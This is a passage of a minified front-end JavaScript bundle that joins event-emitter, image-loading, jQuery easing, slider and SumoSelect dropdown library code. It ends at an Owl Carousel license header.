else{delete this._events;}
return this;};proto.emitEvent=function(evt,args){var listeners=this.getListenersAsObject(evt),i,key,response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){response=args?listeners[key][i].apply(null,args):listeners[key][i]();if(response===true){this.removeListener(evt,listeners[key][i]);}}}}
return this;};proto.trigger=proto.emitEvent;proto.emit=function(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};if(typeof define==='function'&&define.amd){define(function(){return EventEmitter;});}
else{exports.EventEmitter=EventEmitter;}}(this));
/*!
 * eventie v1.0.3
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){'use strict';var docElem=document.documentElement;var bind=function(){};if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=window.event;event.target=event.target||event.srcElement;fn.handleEvent.call(fn,event);}:function(){var event=window.event;event.target=event.target||event.srcElement;fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define(eventie);}else{window.eventie=eventie;}})(this);
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */
(function(window){'use strict';var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function defineImagesLoaded(EventEmitter,eventie){function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emit('progress',this,image);if(this.jqDeferred){this.jqDeferred.notify(this,image);}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;this.emit(eventName,this);this.emit('always',this);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this);}};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
var cache={};function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var cached=cache[this.img.src];if(cached){this.useCached(cached);return;}
cache[this.img.src]=this;if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var proxyImage=this.proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.img.src;};LoadingImage.prototype.useCached=function(cached){if(cached.isConfirmed){this.confirm(cached.isLoaded,'cached was confirmed');}else{var _this=this;cached.on('confirm',function(image){_this.confirm(image.isLoaded,'cache emitted confirmed');return true;});}};LoadingImage.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};LoadingImage.prototype.onload=function(){this.confirm(true,'onload');this.unbindProxyEvents();};LoadingImage.prototype.onerror=function(){this.confirm(false,'onerror');this.unbindProxyEvents();};LoadingImage.prototype.unbindProxyEvents=function(){eventie.unbind(this.proxyImage,'load',this);eventie.unbind(this.proxyImage,'error',this);};return ImagesLoaded;}
if(typeof define==='function'&&define.amd){define(['eventEmitter','eventie'],defineImagesLoaded);}else{window.imagesLoaded=defineImagesLoaded(window.EventEmitter,window.eventie);}})(window);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function fws2(){"use strict";var glob={instance:"",cs:0,pause:6000,duration:750};this.init=function(params){glob.instance="#"+params.unique;jQuery("#fws-style-"+params.unique).children().appendTo("head");jQuery("#fws-style-"+params.unique).remove();glob.pause=parseInt(params.pause,10);glob.duration=parseInt(params.duration,10);glob.hoverpause=parseInt(params.hoverpause,10);glob.bullets=parseInt(params.bullets,10);glob.arrows=parseInt(params.arrows,10);content.init();display.bindControls();controls.bindControls();};var display={resize:function(){jQuery(glob.instance).css({height:jQuery(glob.instance).find(".slide:first").height()});controls.position();},bindControls:function(){jQuery(window).resize(function(){display.resize();});}};var controls={position:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").css({top:jQuery(glob.instance).height()/ 2-jQuery(glob.instance+" .slideNext").height()/ 2});jQuery(glob.instance+" .slidePrev").css({left:0});jQuery(glob.instance+" .slideNext").css({right:0});},bindControls:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseover",function(){jQuery(this).animate({opacity:1},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseout",function(){jQuery(this).animate({opacity:0.5},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(document).on("keyup",function(e){if(e.which===39){jQuery(glob.instance+" .slideNext").trigger("click");}
if(e.which===37){jQuery(glob.instance+" .slidePrev").trigger("click");}});jQuery(glob.instance+" .slideNext").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;if(jQuery(glob.instance+" .slide:eq("+(glob.cs+1)+")").length<=0){glob.cs=0;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic",complete:function(){jQuery(glob.instance+" .timers .timer .progress").css({width:"0%"});}});}else{glob.cs++;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(glob.instance+" .slidePrev").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;if(glob.cs<=0){glob.cs=jQuery(glob.instance+" .slide:last").index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}else{glob.cs--;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(document).on("click",glob.instance+" .bullets .bullet",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;glob.cs=jQuery(this).index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});content.show();});}};var content={init:function(){if(glob.bullets=="0"){jQuery(glob.instance+" .bullets").hide();}
if(glob.arrows=="0"){jQuery(glob.instance+" .slidePrev, "+glob.instance+" .slideNext").hide();}
jQuery(glob.instance+" .slide img").imagesLoaded(function(){for(var i=0;i<jQuery(glob.instance+" .slide").length;i++){jQuery('<div class="timer"><div class="progress"></div></div>').appendTo(glob.instance+" .timers");jQuery('<div class="bullet"><i class="fa fa-circle"></i></div>').appendTo(glob.instance+" .bullets");}
jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .timers").css({width:(jQuery(glob.instance+" .timers .timer").length+1)*jQuery(glob.instance+" .timers .timer").width()+5});jQuery(glob.instance+" .slide:eq("+glob.cs+")").fadeIn({duration:1500,easing:"swing"});jQuery(glob.instance).animate({height:jQuery(glob.instance+" .slide:first img").height()},{duration:750,easing:"easeInOutExpo",complete:function(){jQuery(glob.instance+" .slidePrev").animate({left:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .slideNext").animate({right:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .bullets").animate({bottom:15},{duration:1500,easing:"easeInOutExpo"});content.showText();controls.position();display.resize();auto.run();auto.focus();}});});},show:function(){content.hideText();jQuery(glob.instance+" .bullets .bullet").removeClass("active");jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({opacity:0,zIndex:2}).show().animate({opacity:1},{queue:false,duration:glob.duration,easing:"swing",complete:function(){jQuery(glob.instance+" .slide:lt("+glob.cs+"),"+glob.instance+" .slide:gt("+glob.cs+")").css({zIndex:0}).hide();jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({zIndex:1});content.showText();auto.run();}});},showText:function(){var textWrapper=jQuery(glob.instance+" .slide:eq("+glob.cs+") .slide_content_wrap");textWrapper.css({top:"50%",left:0,display:"block"});textWrapper.css({marginTop:-1*textWrapper.height()/ 2,marginLeft:"8%"});jQuery(glob.instance+" .slide:eq("+glob.cs+") .title").fadeTo(300,1);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .description").fadeTo(300,1);},150);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .readmore").fadeTo(300,1);},300);},hideText:function(){jQuery(glob.instance+" .slide .title").fadeTo(300,0);setTimeout(function(){jQuery(glob.instance+" .slide .description").fadeTo(300,0);},150);setTimeout(function(){jQuery(glob.instance+" .slide .readmore").fadeTo(300,0);},300);}};var auto={run:function(){if(glob.pause===0)return;jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:(glob.pause-(glob.pause / 100)*(((jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").width()/ jQuery(glob.instance+" .timer:eq("+glob.cs+")").width())*100))),easing:"linear",complete:function(){jQuery(glob.instance+" .slideNext").trigger("click");}});},focus:function(){if(glob.hoverpause===1){jQuery(glob.instance+" .slide_content").on("mouseover",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;jQuery(glob.instance+" .timer .progress").stop();});jQuery(glob.instance+" .slide_content").on("mouseleave",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;auto.run();});}}};}/*!
 * jquery.sumoselect - v3.0.2
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2014-04-08
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */
(function($){'namespace sumo';$.fn.SumoSelect=function(options){var settings=$.extend({placeholder:'Select Here',csvDispCount:3,captionFormat:'{0} Selected',captionFormatAllSelected:'{0} all selected!',floatWidth:400,forceCustomRendering:false,nativeOnDevice:['Android','BlackBerry','iPhone','iPad','iPod','Opera Mini','IEMobile','Silk'],outputAsCSV:false,csvSepChar:',',okCancelInMulti:false,triggerChangeCombined:true,selectAll:false,search:false,searchText:'Search...',noMatch:'No matches for "{0}"',prefix:'',locale:['OK','Cancel','Select All'],up:false},options);var ret=this.each(function(){var selObj=this;if(this.sumo||!$(this).is('select'))return;this.sumo={E:$(selObj),is_multi:$(selObj).attr('multiple'),select:'',caption:'',placeholder:'',optDiv:'',CaptionCont:'',ul:'',is_floating:false,is_opened:false,mob:false,Pstate:[],createElems:function(){var O=this;O.E.wrap('<div class="SumoSelect" tabindex="0">');O.select=O.E.parent();O.caption=$('<span>');O.CaptionCont=$('<p class="CaptionCont"><label><i></i></label></p>').addClass('SelectBox').attr('style',O.E.attr('style')).prepend(O.caption);O.select.append(O.CaptionCont);if(!O.is_multi)settings.okCancelInMulti=false
if(O.E.attr('disabled'))
O.select.addClass('disabled').removeAttr('tabindex');if(settings.outputAsCSV&&O.is_multi&&O.E.attr('name')){O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name',O.E.attr('name')).val(O.getSelStr()));O.E.removeAttr('name');}
if(O.isMobile()&&!settings.forceCustomRendering){O.setNativeMobile();return;}
if(O.E.attr('name'))O.select.addClass('sumo_'+O.E.attr('name'))
O.E.addClass('SumoUnder').attr('tabindex','-1');O.optDiv=$('<div class="optWrapper '+(settings.up?'up':'')+'">');O.floatingList();O.ul=$('<ul class="options">');O.optDiv.append(O.ul);if(settings.selectAll)O.SelAll();if(settings.search)O.Search();O.ul.append(O.prepItems(O.E.children()));if(O.is_multi)O.multiSelelect();O.select.append(O.optDiv);O.basicEvents();O.selAllState();},prepItems:function(opts,d){var lis=[],O=this;$(opts).each(function(i,opt){opt=$(opt);lis.push(opt.is('optgroup')?$('<li class="group '+(opt[0].disabled?'disabled':'')+'"><label>'+opt.attr('label')+'</label><ul></ul><li>').find('ul').append(O.prepItems(opt.children(),opt[0].disabled)).end():O.createLi(opt,d));});return lis;},createLi:function(opt,d){var O=this;if(!opt.attr('value'))opt.attr('value',opt.val());li=$('<li class="opt"><label>'+opt.text()+'</label></li>');li.data('opt',opt);opt.data('li',li);if(O.is_multi)li.prepend('<span><i></i></span>');if(opt[0].disabled||d)
li=li.addClass('disabled');O.onOptClick(li);if(opt[0].selected)
li.addClass('selected');if(opt.attr('class'))
li.addClass(opt.attr('class'));return li;},getSelStr:function(){sopt=[];this.E.find('option:selected').each(function(){sopt.push($(this).val());});return sopt.join(settings.csvSepChar);},multiSelelect:function(){var O=this;O.optDiv.addClass('multiple');O.okbtn=$('<p class="btnOk">'+settings.locale[0]+'</p>').click(function(){if(settings.triggerChangeCombined){changed=false;if(O.E.find('option:selected').length!=O.Pstate.length){changed=true;}
else{O.E.find('option').each(function(i,e){if(e.selected&&O.Pstate.indexOf(i)<0)changed=true;});}
if(changed){O.callChange();O.setText();}}
O.hideOpts();});O.cancelBtn=$('<p class="btnCancel">'+settings.locale[1]+'</p>').click(function(){O._cnbtn();O.hideOpts();});O.optDiv.append($('<div class="MultiControls">').append(O.okbtn).append(O.cancelBtn));},_cnbtn:function(){var O=this;O.E.find('option:selected').each(function(){this.selected=false;});O.optDiv.find('li.selected').removeClass('selected')
for(var i=0;i<O.Pstate.length;i++){O.E.find('option')[O.Pstate[i]].selected=true;O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');}
O.selAllState();},SelAll:function(){var O=this;if(!O.is_multi)return;O.selAll=$('<p class="select-all"><span><i></i></span><label>'+settings.locale[2]+'</label></p>');O.selAll.on('click',function(){O.selAll.toggleClass('selected');O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){e=$(e);if(O.selAll.hasClass('selected')){if(!e.hasClass('selected'))e.trigger('click');}
else
if(e.hasClass('selected'))e.trigger('click');});});O.optDiv.prepend(O.selAll);},Search:function(){var O=this,cc=O.CaptionCont.addClass('search'),P=$('<p class="no-match">');O.ftxt=$('<input type="text" class="search-txt" value="" placeholder="'+settings.searchText+'">').on('click',function(e){e.stopPropagation();});cc.append(O.ftxt);O.optDiv.children('ul').after(P);O.ftxt.on('keyup.sumo',function(){var hid=O.optDiv.find('ul.options li.opt').each(function(ix,e){e=$(e);if(e.text().toLowerCase().indexOf(O.ftxt.val().toLowerCase())>-1)
e.removeClass('hidden');else
e.addClass('hidden');}).not('.hidden');P.html(settings.noMatch.replace(/\{0\}/g,O.ftxt.val())).toggle(!hid.length);O.selAllState();});},selAllState:function(){var O=this;if(settings.selectAll){var sc=0,vc=0;O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){if($(e).hasClass('selected'))sc++;if(!$(e).hasClass('disabled'))vc++;});if(sc==vc)O.selAll.removeClass('partial').addClass('selected');else if(sc==0)O.selAll.removeClass('selected partial');else O.selAll.addClass('partial')}},showOpts:function(){var O=this;if(O.E.attr('disabled'))return;O.is_opened=true;O.select.addClass('open');if(O.ftxt)O.ftxt.focus();else O.select.focus();$(document).on('click.sumo',function(e){if(!O.select.is(e.target)&&O.select.has(e.target).length===0){if(!O.is_opened)return;O.hideOpts();if(settings.okCancelInMulti)O._cnbtn();}});if(O.is_floating){H=O.optDiv.children('ul').outerHeight()+2;if(O.is_multi)H=H+parseInt(O.optDiv.css('padding-bottom'));O.optDiv.css('height',H);$('body').addClass('sumoStopScroll');}
O.setPstate();},setPstate:function(){var O=this;if(O.is_multi&&(O.is_floating||settings.okCancelInMulti)){O.Pstate=[];O.E.find('option').each(function(i,e){if(e.selected)O.Pstate.push(i);});}},callChange:function(){this.E.trigger('change').trigger('click');},hideOpts:function(){var O=this;if(O.is_opened){O.is_opened=false;O.select.removeClass('open').find('ul li.sel').removeClass('sel');$(document).off('click.sumo');O.select.focus();$('body').removeClass('sumoStopScroll');if(settings.search){O.ftxt.val('');O.optDiv.find('ul.options li').removeClass('hidden');O.optDiv.find('.no-match').toggle(false);}}},setOnOpen:function(){var O=this,li=O.optDiv.find('li.opt:not(.hidden)').eq(settings.search?0:O.E[0].selectedIndex);O.optDiv.find('li.sel').removeClass('sel');li.addClass('sel');O.showOpts();},nav:function(up){var O=this,c,s=O.ul.find('li.opt:not(.disabled, .hidden)'),sel=O.ul.find('li.opt.sel:not(.hidden)'),idx=s.index(sel);if(O.is_opened&&sel.length){if(up&&idx>0)
c=s.eq(idx-1);else if(!up&&idx<s.length-1&&idx>-1)
c=s.eq(idx+1);else return;sel.removeClass('sel');sel=c.addClass('sel');var ul=O.ul,st=ul.scrollTop(),t=sel.position().top+st;if(t>=st+ul.height()-sel.outerHeight())
ul.scrollTop(t-ul.height()+sel.outerHeight());if(t<st)
ul.scrollTop(t);}
else
O.setOnOpen();},basicEvents:function(){var O=this;O.CaptionCont.click(function(evt){O.E.trigger('click');if(O.is_opened)O.hideOpts();else O.showOpts();evt.stopPropagation();});O.select.on('keydown.sumo',function(e){switch(e.which){case 38:O.nav(true);break;case 40:O.nav(false);break;case 32:if(settings.search&&O.ftxt.is(e.target))return;case 13:if(O.is_opened)
O.optDiv.find('ul li.sel').trigger('click');else
O.setOnOpen();break;case 9:case 27:if(settings.okCancelInMulti)O._cnbtn();O.hideOpts();return;default:return;}
e.preventDefault();});$(window).on('resize.sumo',function(){O.floatingList();});},onOptClick:function(li){var O=this;li.click(function(){var li=$(this);if(li.hasClass('disabled'))return;txt="";if(O.is_multi){li.toggleClass('selected');li.data('opt')[0].selected=li.hasClass('selected');O.selAllState();}
else{li.parent().find('li.selected').removeClass('selected');li.toggleClass('selected');li.data('opt')[0].selected=true;}
if(!(O.is_multi&&settings.triggerChangeCombined&&(O.is_floating||settings.okCancelInMulti))){O.setText();O.callChange();}
if(!O.is_multi)O.hideOpts();});},setText:function(){var O=this;O.placeholder="";if(O.is_multi){sels=O.E.find(':selected').not(':disabled');for(i=0;i<sels.length;i++){if(i+1>=settings.csvDispCount&&settings.csvDispCount){if(sels.length==O.E.find('option').length&&settings.captionFormatAllSelected){O.placeholder=settings.captionFormatAllSelected.replace(/\{0\}/g,sels.length)+',';}else{O.placeholder=settings.captionFormat.replace(/\{0\}/g,sels.length)+',';}
break;}
else O.placeholder+=$(sels[i]).text()+", ";}
O.placeholder=O.placeholder.replace(/,([^,]*)$/,'$1');}
else{O.placeholder=O.E.find(':selected').not(':disabled').text();}
is_placeholder=false;if(!O.placeholder){is_placeholder=true;O.placeholder=O.E.attr('placeholder');if(!O.placeholder)
O.placeholder=O.E.find('option:disabled:selected').text();}
O.placeholder=O.placeholder?(settings.prefix+' '+O.placeholder):settings.placeholder
O.caption.html(O.placeholder);O.CaptionCont.attr('title',O.placeholder);csvField=O.select.find('input.HEMANT123');if(csvField.length)csvField.val(O.getSelStr());if(is_placeholder)O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');return O.placeholder;},isMobile:function(){var ua=navigator.userAgent||navigator.vendor||window.opera;for(var i=0;i<settings.nativeOnDevice.length;i++)if(ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase())>0)return settings.nativeOnDevice[i];return false;},setNativeMobile:function(){var O=this;O.E.addClass('SelectClass')
O.mob=true;O.E.change(function(){O.setText();});},floatingList:function(){var O=this;O.is_floating=$(window).width()<=settings.floatWidth;O.optDiv.toggleClass('isFloating',O.is_floating);if(!O.is_floating)O.optDiv.css('height','');O.optDiv.toggleClass('okCancelInMulti',settings.okCancelInMulti&&!O.is_floating);},vRange:function(i){var O=this;opts=O.E.find('option');if(opts.length<=i||i<0)throw"index out of bounds"
return O;},toggSel:function(c,i){var O=this;if(typeof(i)==="number"){O.vRange(i);opt=O.E.find('option')[i];}
else{opt=O.E.find('option[value="'+i+'"]')[0]||0;}
if(!opt||opt.disabled)
return;if(opt.selected!=c){opt.selected=c;if(!O.mob)$(opt).data('li').toggleClass('selected',c);O.callChange();O.setPstate();O.setText();O.selAllState();}},toggDis:function(c,i){var O=this.vRange(i);O.E.find('option')[i].disabled=c;if(c)O.E.find('option')[i].selected=false;if(!O.mob)O.optDiv.find('ul.options li').eq(i).toggleClass('disabled',c).removeClass('selected');O.setText();},toggSumo:function(val){var O=this;O.enabled=val;O.select.toggleClass('disabled',val);if(val){O.E.attr('disabled','disabled');O.select.removeAttr('tabindex');}
else{O.E.removeAttr('disabled');O.select.attr('tabindex','0');}
return O;},toggSelAll:function(c){var O=this;O.E.find('option').each(function(ix,el){if(O.E.find('option')[$(this).index()].disabled)return;O.E.find('option')[$(this).index()].selected=c;if(!O.mob)
O.optDiv.find('ul.options li').eq($(this).index()).toggleClass('selected',c);O.setText();});if(!O.mob&&O.selAll)O.selAll.removeClass('partial').toggleClass('selected',c);O.callChange();O.setPstate();},reload:function(){var elm=this.unload();return $(elm).SumoSelect(settings);},unload:function(){var O=this;O.select.before(O.E);O.E.show();if(settings.outputAsCSV&&O.is_multi&&O.select.find('input.HEMANT123').length){O.E.attr('name',O.select.find('input.HEMANT123').attr('name'));}
O.select.remove();delete selObj.sumo;return selObj;},add:function(val,txt,i){if(typeof val=="undefined")throw"No value to add"
var O=this;opts=O.E.find('option')
if(typeof txt=="number"){i=txt;txt=val;}
if(typeof txt=="undefined"){txt=val;}
opt=$("<option></option>").val(val).html(txt);if(opts.length<i)throw"index out of bounds"
if(typeof i=="undefined"||opts.length==i){O.E.append(opt);if(!O.mob)O.ul.append(O.createLi(opt));}
else{opts.eq(i).before(opt);if(!O.mob)O.ul.find('li.opt').eq(i).before(O.createLi(opt));}
return selObj;},remove:function(i){var O=this.vRange(i);O.E.find('option').eq(i).remove();if(!O.mob)O.optDiv.find('ul.options li').eq(i).remove();O.setText();},selectItem:function(i){this.toggSel(true,i);},unSelectItem:function(i){this.toggSel(false,i);},selectAll:function(){this.toggSelAll(true);},unSelectAll:function(){this.toggSelAll(false);},disableItem:function(i){this.toggDis(true,i)},enableItem:function(i){this.toggDis(false,i)},enabled:true,enable:function(){return this.toggSumo(false)},disable:function(){return this.toggSumo(true)},init:function(){var O=this;O.createElems();O.setText();return O}};selObj.sumo.init();});return ret.length==1?ret[0]:ret;};}(jQuery));/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
